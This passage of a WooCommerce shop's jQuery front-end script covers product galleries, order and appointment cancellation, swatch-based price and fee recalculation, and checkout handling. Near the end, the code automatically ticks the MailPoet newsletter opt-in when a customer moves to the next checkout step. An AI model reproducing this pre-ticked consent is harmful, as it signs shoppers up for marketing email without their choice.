    if ($('.contact-form input[name="ctf-name"]').length)
    {
        $('.contact-form input[name="ctf-name"]').val(gl_user_name);
    }
    $('body').on('click', '.shop-content #gallery-image img', function (e) {
        var inst = $('[data-remodal-id=product_image_modal]').remodal();
        var carousel_image = $('.shop-content .pro-carousel-image');
        var carousel_thumb = $('.shop-content .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').removeClass('width_50');
        $('#product_image_modal .single-product-gallery').addClass('width_100');
        $('#product_image_modal .single-product-gallery').html(carousel_image);
        $('#product_image_modal .single-product-gallery').append(carousel_thumb);
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        inst.open();

        $('#product_image_modal').height($('#product_image_modal .single-product-gallery').height());

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('#product_image_modal .single-product-gallery').css('opacity', 1);
    });

    $(document).on('closing', '#product_image_modal', function (e) {
        var carousel_image = $('#product_image_modal .pro-carousel-image');
        var carousel_thumb = $('#product_image_modal .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        $('#product_image_modal .single-product-gallery').removeClass('width_100');
        $('#product_image_modal .single-product-gallery').addClass('width_50');

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('.shop-content .single-product-gallery').html(carousel_image);
        $('.shop-content .single-product-gallery').append(carousel_thumb);

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }
    });


    $('body').on('click', '.cancel-appointment-btn', function (e) {
        e.preventDefault();

        if (!confirm(gl_cancel_appointment_alert))
            return '';

        appointment_id = $(this).data('id');
        var wraper = $(this).closest('.appointment_item');
        var btn_el = (this);
        jQuery('body').LoadingOverlay('show');
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {appointment_id: appointment_id, action: 'cancel_appointment'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                wraper.removeClass('status-active');
                wraper.addClass('status-cancelled');
                wraper.find('.booking-status .value').text(response.status);
                btn_el.remove();
            }
            jQuery('body').LoadingOverlay('hide');
        });
    });

    $(document).on('click', '.cancel_order_btn', function (event) {
        if (confirm(gl_cancel_order_alert_text))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).data('id');
            var cancel_btn = $(this);
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'customer_cancel_order'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    cancel_btn.fadeOut(function () {
                        cancel_btn.remove();
                    });
                    if (response.payment == 'stripe' || response.payment == 'payid') {
                        cancel_btn.closest('.box.order').find('.order-status .value').removeClass('icon-processing').addClass('icon-refunded').text(response.status);
                        cancel_btn.closest('.box.order').find('.order__total .value').html(response.render_total);
                    } else {
                        cancel_btn.closest('.box.order').find('.order-status .value').text(response.status);
                    }
                }
                if (response.payment == 'stripe') {
                    if (response.error) {
                        alert(response.error);
                    }
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });

    $(document).on('click', 'input[name="shipping_delivery_option"]', function (event) {
        jQuery('body').LoadingOverlay('show');
        var shipping_delivery_option = $(this).val();
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {shipping_delivery_option: shipping_delivery_option, action: 'select_shipping_delivery_option'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                // trigger udpate shipping button
                if ($('button[name="calc_shipping"]').length)
                    $('button[name="calc_shipping"]').trigger('click');
                else if ($('#shipping_postcode').length)
                    $('#shipping_postcode').trigger('change');
                $('body').trigger('update_checkout');
            }
            setTimeout(function () {
                jQuery('body').LoadingOverlay('hide');
            }, 1000);
        });
    });
    $(document).click(function (event) {
        setTimeout(function () {
            if ($(".quick-view-open").length && !$(event.target).closest("ul.products").length && !$(event.target).closest(".shop-quick-view-container").length) {
                $('#shop-quick-view .quick-view-close-btn').trigger('click');
            }
        }, 50);
    });
    //for ppom plugin
    if (typeof ppom_input_vars !== "undefined") {
        var obj_ppom = JSON.parse(JSON.stringify(ppom_input_vars));
        $.each(obj_ppom.ppom_inputs, function (index, value) {
            if (value.required === 'on') {
                $('.single_add_to_cart_button').addClass('ch-disable-add-to-cart');
                return false;
            }
        });
    }
    $('.ppom-palettes label').click(function () {
        $(".ppom-palettes label").removeClass('active-palette');
        $(this).addClass('active-palette');
        $('.single_add_to_cart_button').removeClass('ch-disable-add-to-cart');
    });
    if($('.container-contact').length) {
        $('body').on('click', '.container-contact .mw_wp_form input[name="submitConfirm"]11', function (e) {
            e.preventDefault();
            var submitButton = $(this);
            var contactForm = $(this).closest('form');
    
            if (typeof contact_validations != 'undefined')
            {
                jQuery.each(contact_validations, function (index, validation) {
                    if (contactForm.closest('#mw_wp_form_mw-wp-form-' + validation.form_id).length)
                    {
                        if (validation.validation && validation.validation.length)
                        {
                            var field_validations = validation.validation;
                            jQuery.each(field_validations, function (index, field_validation) {
                                var target_field = contactForm.find('[name="' + field_validation.target + '"]');
                                if (target_field.length)
                                {
                                    if (field_validation.target == 'email') {
                                        target_field.addClass('validate[required,custom[email]]');
                                    } else {
                                        if (field_validation.noempty == 1) {
                                            target_field.addClass('validate[required]');
                                        }
                                    }
                                }
                            });
    
                        }
                    }
                });
    
                $('.dropdown').removeClass('inputError');
                $('.formError.inline').remove();
    
                contactForm.validationEngine({promptPosition: 'inline', addFailureCssClassToField: "inputError", bindMethod: "live"});
                var validate = contactForm.validationEngine('validate');
    
                if (validate)
                {
                    submitButton.prop('disabled', true);
                    contactForm.submit();
                }
            }
            return false;
        });
    }
    
    //end
    $(document).on({
        mouseenter: function () {
            $(this).find(".iconic-was-swatches").find('img').each(function (i, field) {
                var src_img = $(field).attr('src');
                $(field).attr('srcset', src_img);
            });
            $(this).find(".iconic-was-swatches").css('opacity', "1");
        },
        mouseleave: function () {
            $(this).find(".iconic-was-swatches").css('opacity', "0");
        }
    }, 'ul.products li.product');

    //another popup on popup size
    if ($('#size_chart_content_popup #size-chart').length) {
        var jis = $('.show_jis_area').clone();
        $('.show_jis_area').remove();
        $("#size_chart_content_popup #size-chart").first().after(jis);
        $('body').on('click', '.show_jis_area a', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.open();
        });
    }
    $(window).on('load resize', function () {
        var $win = $(window);
        if ($win.width() < 768 && !$('table.jan-size.clone').length) {
            $(".jan-size").clone(true).appendTo('#jis_crontable').addClass('clone clones');
            //for View all menu on mobile
            $('.view_all_mobile').remove();//remove if exists
            $('<li class="view_all_mobile quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-12 col-sm-4 col-md-2 col-lg-2"><a href="https://chiyono-anne.com/shop-all/"> <span class="quadmenu-item-content"> <span class="quadmenu-text  hover t_1000">VIEW ALL</span> </span> </a></li>').insertAfter("#menu-item-3536"); //insert after SERIES menu
        } else {
            //remove View all menu on desktop
            $('.view_all_mobile').remove();
            $('#jis_crontable .jan-size.clone.clones').remove();
        }
    });
    //remodal for Product Size
    if($('#remodal_jis_area').length) {
        $('body').on('click', '#remodal_jis_area .link_center', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.close();
            var inst_prev_modal = $('[data-remodal-id=remodal_config_size_info]').remodal();
            inst_prev_modal.open();
        });
    }

    $('.privacy_policy_reg input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }
    });

    if ($('div.woocommerce.list-shops').length) {
        $('div.woocommerce.list-shops ul li .c-product-item_wrap_info').each(function () {
            $(this).find('.subtitle, .pro-swatch-list, .price, .iconic-was-swatches').wrapAll('<div class="toggle_con">');
            $(this).after('<span class="acc-icon ch-acc-icon"></span>');
            var permalink = $(this).parent().find('.product-image-wrapper a.woocommerce-loop-product__link').attr('href');
            $(this).find('.toggle_con').append('<a href="' + permalink + '" class="details_btn">View Details</a>');
        });
    }
    $('body').on('click', '.ch-acc-icon', function () {
        if ($(this).prev('.c-product-item_wrap_info').hasClass('is_shown') && $(this).parent().parent('.c-product-item').hasClass('is_shown')) {
            $(this).prev('.c-product-item_wrap_info').removeClass('is_shown');
            $(this).parent().parent('.c-product-item').removeClass('is_shown');
            $(this).removeClass('-open');
            $(this).closest('li').removeClass('is_shown');
        } else {
            $(this).prev('.c-product-item_wrap_info').addClass('is_shown');
            $(this).parent().parent('.c-product-item').addClass('is_shown');
            $(this).addClass('-open');
            $(this).closest('li').addClass('is_shown');
        }
    });
    setTimeout(function () {
        if ($('.woocommerce-form-register').length) {
            $('.woocommerce-form-register #account_birth_year').removeAttr('required');
            $('.woocommerce-form-register #account_birth_month').removeAttr('required');
            $('.woocommerce-form-register #account_birth_day').removeAttr('required');
        }
    }, 200);

    if ($('.single-product').length) {
        $('#ywapo_value_15').hide();
        $('body').on('click', "ul[data-attribute='attribute_pa_embroidery'] li a", function () {
            if ($(this).attr('data-attribute-value') != 'none') {
                $('#ywapo_value_15').show();
            } else {
                $('#ywapo_ctrl_id_15_0').val('');//textbox 刺繍文字
                $('#ywapo_value_15').hide();
            }
        });
    }
    $(window).on('load', function () {
        if ($('.iconic-woothumbs-images__image').length) {
            $('.iconic-woothumbs-images__image').each(function () {
                var caption = $(this).attr('caption');
                var data_caption = $(this).attr('data-caption');
                if (caption === '' || typeof (caption) == "undefined") {
                    caption = data_caption;
                }
                if (caption !== '' && typeof (caption) != "undefined") {
                    $(this).parent().find('p.ch_caption').remove();
                    $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                }
            });
            $('p.ch_caption').removeClass('ch_hide_default');
        }
    });
    if ($('.prod-info .woocommerce-Price-amount bdi').length) {
        org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
        org_price = org_price.replace(',', '');
        org_price = org_price.replace('¥', '');
        org_price = parseFloat(org_price);
    }
    
    // Global price visibility monitor - prevent price from being hidden
    setInterval(function() {
        var price_element = $('.prod-info p.price');
        if (price_element.length) {
            var display = price_element.css('display');
            var visibility = price_element.css('visibility');
            var opacity = price_element.css('opacity');
            
            // If price is hidden, force it visible
            if (display === 'none' || visibility === 'hidden' || opacity === '0') {
                console.warn('Price visibility monitor: Price is hidden, forcing visible');
                price_element.css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
            }
            
            // If price HTML is empty, restore from org_price if available
            if (!price_element.html() || price_element.html().trim() === '') {
                if (typeof org_price !== 'undefined' && !isNaN(org_price)) {
                    console.warn('Price visibility monitor: Price HTML is empty, restoring');
                    var restore_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(org_price, '.', ',') + '</bdi></span>';
                    price_element.html(restore_price_html);
                    price_element.css({
                        'display': 'block',
                        'visibility': 'visible',
                        'opacity': '1'
                    });
                }
            }
        }
    }, 1000); // Check every second
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            var txt = $("div.prod-info p.price").text();
            if (txt.search("From") == '-1') {
                $("div.prod-info p.price").prepend('From: ');
            }
        }
    }
    $('body').on('click', 'div[data-attribute="pa_color"]', function () {
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
        }, 400);
    });
    $('body').on('click', '.iconic-was-swatches__item', function () {
        var current_this = $(this);
        // Debug: log which swatch was clicked
        try {
            var attrName = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
            var attrVal = current_this.find('a.iconic-was-swatch').attr('data-attribute-value');
            var isSelected = current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected');
            console.log('[Swatch Click]', { attribute: attrName, value: attrVal, wasSelectedBeforeClick: isSelected });
        } catch(e) {}
        
        // Get the current price safely - fallback to org_price if available
        var current_org_price = org_price;
        if (typeof current_org_price === 'undefined' || isNaN(current_org_price)) {
            var price_element = $('.prod-info .woocommerce-Price-amount bdi');
            if (price_element.length) {
                var price_text = price_element.text();
                if (price_text) {
                    current_org_price = parseFloat(price_text.replace(/[¥,]/g, ''));
                }
            }
        }
        
        console.log('checking price:', current_org_price);
        
        // Store the original price HTML before any modifications
        var original_price_html = $('.prod-info p.price').html();
        console.log('Original price HTML:', original_price_html);
        
        // Check if price is hidden by CSS
        var price_container = $('.prod-info p.price');
        if (price_container.length) {
            console.log('Price container CSS display:', price_container.css('display'));
            console.log('Price container CSS visibility:', price_container.css('visibility'));
            console.log('Price container CSS opacity:', price_container.css('opacity'));
        }
        
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
            
            //For Special Color for variable option to change price display
            if ($('.single-product script.iconic-was-fees').length) {
                try {
                    var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
                    var is_pa_color = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
                    
                    console.log('Iconic fees data exists:', iconic_was_fees_data !== '');
                    console.log('Is pa_color attribute:', is_pa_color);
                    
                    if (iconic_was_fees_data !== '' && (is_pa_color == 'attribute_pa_color' || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected'))) {//only for color attribute
                        const obj_fee = JSON.parse(iconic_was_fees_data);
                        console.log('Parsed fees object:', obj_fee);
                        
                        if (("pa_color" in obj_fee)) {
                            var dav = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
                            console.log('Data attribute value:', dav);
                            
                            if (dav !== '' && typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                                //current price
                                var current_price_element = $('.prod-info .woocommerce-Price-amount bdi');
                                var current_price = 0;
                                
                                if (current_price_element.length) {
                                    var current_price_text = current_price_element.text();
                                    if (current_price_text) {
                                        current_price = parseFloat(current_price_text.replace(/[¥,]/g, ''));
                                    }
                                }
                                
                                console.log('Current price from DOM:', current_price);
                                console.log('Current org price:', current_org_price);
                                
                                if (current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected') || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected')) {//if selected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for selected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee)) {
                                        fee = fee + fee * 0.1;
                                        var new_price = current_org_price + fee;
                                        console.log('price1 - calculated new price:', new_price);
                                        
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(new_price, '.', ',') + '</bdi></span>';
                                        console.log('New price HTML:', new_price_html);
                                        
                                        // Check if price elements exist before updating
                                        var price_container = $('.prod-info p.price');
                                        var variation_price = $('.single_variation_wrap .woocommerce-variation-price');
                                        
                                        console.log('Price container exists:', price_container.length);
                                        console.log('Variation price exists:', variation_price.length);
                                        
                                        // Safely update price elements
                                        if (price_container.length) {
                                            console.log('Updating main price container');
                                            price_container.html(new_price_html);
                                            // Ensure price is visible
                                            price_container.css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                            console.log('Price updated successfully');
                                        } else {
                                            console.warn('Main price container not found, restoring original');
                                            if (original_price_html) {
                                                $('.prod-info p.price').html(original_price_html);
                                                $('.prod-info p.price').css({
                                                    'display': 'block',
                                                    'visibility': 'visible',
                                                    'opacity': '1'
                                                });
                                            }
                                        }
                                        
                                        if (variation_price.length) {
                                            console.log('Updating variation price');
                                            variation_price.html('¥' + formatNumber(new_price, '.', ','));
                                        }
                                    } else {
                                        console.log('price2 - fee is invalid, restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                } else {//if unselected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for unselected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee) && current_price != current_org_price) {
                                        console.log('price3 - restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    } else {
                                        console.log('price4 - no change needed');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                }
                            } else {
                                console.log('Missing required data - dav:', dav, 'current_org_price:', current_org_price);
                            }
                        } else {
                            console.log('pa_color not found in fees object');
                        }
                    } else {
                        console.log('Conditions not met for price update');
                    }
                } catch (error) {
                    console.error('Error updating price:', error);
                    console.log('Restoring original price HTML due to error');
                    
                    // Fallback: restore original price if available
                    if (original_price_html) {
                        console.log('Restoring original HTML:', original_price_html);
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(original_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    } else if (typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                        console.log('Creating fallback price HTML');
                        var fallback_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                        if ($('.prod-info p.price').length) {
                            $('.prod-info p.price').html(fallback_price_html);
                            $('.prod-info p.price').css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            } else {
                console.log('No iconic-was-fees script found');
            }
            
            // Final check - ensure price is still visible
            setTimeout(function() {
                var final_price_check = $('.prod-info p.price');
                if (final_price_check.length) {
                    console.log('Final price check - display:', final_price_check.css('display'));
                    console.log('Final price check - visibility:', final_price_check.css('visibility'));
                    console.log('Final price check - opacity:', final_price_check.css('opacity'));
                    console.log('Final price check - HTML:', final_price_check.html());
                    
                    // Force visibility if hidden
                    if (final_price_check.css('display') === 'none' || final_price_check.css('visibility') === 'hidden' || final_price_check.css('opacity') === '0') {
                        console.warn('Price is hidden, forcing visibility');
                        final_price_check.css({
                            'display': 'block',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }
                    
                    if (!final_price_check.html() || final_price_check.html().trim() === '') {
                        console.warn('Price HTML is empty after update, restoring original');
                        if (original_price_html) {
                            final_price_check.html(original_price_html);
                            final_price_check.css({
                                'display': 'block',
                                'visibility': 'visible',
                                'opacity': '1'
                            });
                        }
                    }
                }
            }, 100);
        }, 400);
    });

    // Ensure price updates instantly when a swatch (especially size) is selected
    function syncVariationPriceToMain(overridePrice) {
        var $variationPrice = $('.single_variation_wrap .woocommerce-variation-price');
        var $mainPrice = $('.prod-info p.price');
        if ($mainPrice.length) {
            if (typeof overridePrice === 'number' && !isNaN(overridePrice)) {
                try { console.log('[syncVariationPriceToMain] overridePrice=', overridePrice); } catch(e) {}
                // Update only the numeric amount inside existing DOM to preserve suffix/tax text
                var $mainAmountBdi = $mainPrice.find('.woocommerce-Price-amount bdi');
                if ($mainAmountBdi.length) {
                    $mainAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    $mainPrice.css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                } else {
                    // Fallback: minimal structure if expected nodes are missing
                    var htmlNum = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ',') + '<\/bdi><\/span>';
                    $mainPrice.html(htmlNum).css({ 'display': 'block', 'visibility': 'visible', 'opacity': '1' });
                }
                if ($variationPrice.length) {
                    var $varAmountBdi = $variationPrice.find('.woocommerce-Price-amount bdi');
                    if ($varAmountBdi.length) {
                        $varAmountBdi.html('<span class="woocommerce-Price-currencySymbol">¥<\/span>' + formatNumber(overridePrice, '.', ','));
                    } else {
                        $variationPrice.html('¥' + formatNumber(overridePrice, '.', ','));
                    }
                }
                return;
            }
        }
        if ($variationPrice.length && $mainPrice.length) {
            var html = $variationPrice.html();
            if (html && html.trim() !== '') {
                try {
                    var before = $mainPrice.text();
                    console.log('[syncVariationPriceToMain] beforeMain=', before, ' variationHTML=', html);
                } catch(e) {}
                $mainPrice.html(html).css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
                try {
                    console.log('[syncVariationPriceToMain] afterMain=', $mainPrice.text());
                } catch(e) {}
            }
        }
    }

    // On size swatch click, sync price shortly after the selection is applied
    $('body').on('click', 'ul.iconic-was-swatches[data-attribute="attribute_pa_size"] .iconic-was-swatches__item a', function () {
        // Debug: log size click specifics
        try {
            var sizeVal = $(this).attr('data-attribute-value') || $(this).attr('data-attribute-value-name');
            console.log('[Size Click]', { attribute: 'attribute_pa_size', value: sizeVal });
        } catch(e) {}
        setTimeout(function () {
            syncVariationPriceToMain();
        }, 60);
    });

    // Generic swatch click: if not a color swatch with extra fees logic, sync price
    $('body').on('click', 'ul.iconic-was-swatches .iconic-was-swatches__item a', function () {
        // Debug: log any swatch anchor click
        try {
            var $a = $(this);
            var $ul = $a.closest('ul.iconic-was-swatches');
            var attr = $ul.attr('data-attribute');
            var val = $a.attr('data-attribute-value') || $a.attr('data-attribute-value-name');
            var wasSelected = $a.hasClass('iconic-was-swatch--selected');
            var domPrice = $('.prod-info .woocommerce-Price-amount bdi').text();
            console.log('[Swatch Anchor Click]', { attribute: attr, value: val, wasSelectedBeforeClick: wasSelected, domPriceBefore: domPrice });
        } catch(e) {}
        var $ul = $(this).closest('ul.iconic-was-swatches');
        var isColor = $ul.attr('data-attribute') === 'attribute_pa_color';
        var hasFees = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
        if (!(isColor && hasFees)) {
            setTimeout(function () {
                try { console.log('[Swatch Anchor Click -> syncVariationPriceToMain]'); } catch(e) {}
                syncVariationPriceToMain();
            }, 60);
        }
    });

    // Also hook into WooCommerce variation events to keep price in sync immediately
    $(document).on('found_variation woocommerce_variation_has_changed', 'form.variations_form', function (e, variation) {
        setTimeout(function () {
            // Gather state and compute updated base first
            try {
                var attrSummary = $('.variations_form').serializeArray();
                console.log('[Variation Event]', e.type, { selectedAttributes: attrSummary, variationDisplayPrice: variation && variation.display_price });
            } catch(err) {}
            var baseBefore = org_price;

            var updatedBase = null;
            if (variation && typeof variation.display_price !== 'undefined') {
                updatedBase = parseFloat(variation.display_price);
            }
            if ((updatedBase === null || isNaN(updatedBase))) {
                var priceEl = $('.single_variation_wrap .woocommerce-variation-price .woocommerce-Price-amount bdi');
                if (priceEl.length) {
                    var txt = priceEl.text();
                    if (txt) {
                        updatedBase = parseFloat(txt.replace(/[¥,]/g, ''));
                    }
                }
            }
            if (updatedBase !== null && !isNaN(updatedBase)) {
                try { console.log('[Variation Event] org_price before=', org_price, ' updatedBase=', updatedBase, ' (using updatedBase)'); } catch(err) {}
                org_price = updatedBase;
                try { console.log('[Variation Event] org_price set to updatedBase =', org_price); } catch(err) {}
            }

            // Fee handling vs base rendering using the unified sync
            var hasFeesScript = $('.single-product script.iconic-was-fees').length && $('.single-product script.iconic-was-fees').text() !== '';
            var selectedColor = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
            if (hasFeesScript && selectedColor) {
                try {
                    var feesObj = JSON.parse($('.single-product script.iconic-was-fees').text());
                    if (feesObj && feesObj.pa_color && typeof feesObj.pa_color[selectedColor] !== 'undefined') {
                        var fee = parseFloat(feesObj.pa_color[selectedColor]);
                        if (!isNaN(fee)) {
                            fee = fee + fee * 0.1; // include tax
                            var baseNow = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
                            var recalced = baseNow + fee;
                            try { console.log('[Variation Event] applying color fee', { selectedColor: selectedColor, feeWithTax: fee, base: baseNow, recalced: recalced }); } catch(err) {}
                            syncVariationPriceToMain(recalced);
                            return;
                        }
                    }
                } catch (err) {
                    // fall through to base render
                }
            }
            // No fee or parsing failed: render from updated base
            var baseRender = (updatedBase !== null && !isNaN(updatedBase)) ? updatedBase : baseBefore;
            try { console.log('[Variation Event] no color fee, rendering base price =', baseRender); } catch(err) {}
            syncVariationPriceToMain(baseRender);
        }, 30);
    });

    //Form Validation
    $('body').on('change', 'form.variations_form', function () {
        setTimeout(function () {
            var price_top = $('.prod-info p.price span.woocommerce-Price-amount.amount').text();
            if (price_top == '' || price_top == 'undefined' || typeof price_top == undefined) {
                price_top = $('.prod-info p.price').text();
            }
            price_top = convert_htmlprice_to_float(price_top);
            // console.log('a:' + price_top);
            if ($('.ywapo_tr_product_base_price').length) {
                var option_price = $('.yith_wapo_group_option_total').text();
                option_price = convert_htmlprice_to_float(option_price);
                // console.log('op:' + option_price);
                var yith_wapo_group_final_total = parseFloat(price_top) + parseFloat(option_price);
                if (yith_wapo_group_final_total > 0) {
                    // console.log('total:' + yith_wapo_group_final_total);
                    $('.yith_wapo_group_product_price_total span.price.amount').html('¥' + formatNumber(price_top, '.', ','));
                    $('.yith_wapo_group_final_total span.price.amount').html('¥' + formatNumber(yith_wapo_group_final_total, '.', ','));
                }
            }
            rewrite_leng_tag();
        }, 500);
    });
    //For video player
    if ($('#circle-play-b').length) {
        const video = document.getElementById("video");
        const circlePlayButton = document.getElementById("circle-play-b");

        function togglePlay() {
            if (video.paused || video.ended) {
                video.play();
            } else {
                video.pause();
            }
        }
        $('body').on('click', '#circle-play-b', function () {
            togglePlay();
        });
        var attr_autoplay = $('video').attr('autoplay');

        // For some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
        if (typeof attr_autoplay !== typeof undefined && attr_autoplay !== false) {
            video.play();
        }

        //circlePlayButton.addEventListener("click", togglePlay);
        video.addEventListener("playing", function () {
            circlePlayButton.style.opacity = 0;
        });
        video.addEventListener("pause", function () {
            circlePlayButton.style.opacity = 1;
        });
    }
    //Shop Catalog?
    if ($('span.has_new').length) {
        var cloned_html = $('span.has_new').clone();
        $('span.has_new').addClass('need_del');
        $('span.has_new').closest('li').find('.quadmenu-item-content').append(cloned_html);
        $('span.has_new.need_del').remove();
    }
    if ($('body.archive.category-blog').length) {
        $('span.crums-item.last-item span').html('CA STORY');
    }

    //hide attribute on Configurator when qty in stock = 0
    if (typeof jckpc_inventory !== 'undefined') {
        $.each(jckpc_inventory, function (index, row) {
            $.each(row, function (index_ch, row_ch) {
                if (row_ch == 0) {
                    var index_ch_ex_ngang = index_ch.replace("-", " ");
                    var index_ch_up_first = index_ch_ex_ngang.replace(/(^\w{1})|(\s{1}\w{1})/g, match => match.toUpperCase());
                    $('ul[data-attribute="attribute_' + index + '"] a[data-attribute-value="' + index_ch_up_first + '"]').addClass('ch_disable_select');
                }
            });
        });
    }
    setTimeout(function () {
        if ($('.ywapo_options_container').length) {
            $('.ywapo_options_container .ywapo_input_container img.ywapo_single_option_image').each(function () {
                var src = $(this).attr('src');
                if (typeof src !== 'undefined') {
                    var res_large = src.split("?");
                    if (res_large[0] !== '') {
                        var new_image = res_large[0] + '?resize=126%2C126&ssl=1';
                        $(this).attr('src', new_image);
                    }
                }
            });
        }
    }, 1500);

    if ($('#reserve_notify').length) {
        var ck_reserve_notify = getChCookie("ck_reserve_notify");
        if (ck_reserve_notify === '') {
            setChCookie('ck_reserve_notify', 'yes', 1);
            var inst = $('[data-remodal-id=reserve_notify]').remodal();
            inst.open();
        }
    }
    //for mailpoet_woocommerce_checkout_optin
    if ($('#mailpoet_woocommerce_checkout_optin').length) {
        $('body').on('click', '.woocommerce-checkout #step-2 .js-next', function () {
            $('#mailpoet_woocommerce_checkout_optin').prop("checked", true);
            $('#mailpoet_woocommerce_checkout_optin').closest("label.checkbox").addClass('checked');
        });

        $('body').on('click', '#mailpoet_woocommerce_checkout_optin_field', function () {
            if ($(this).find('.input-checkbox').is(":checked")) {
                $(this).find("label.checkbox").addClass('checked');
            } else {
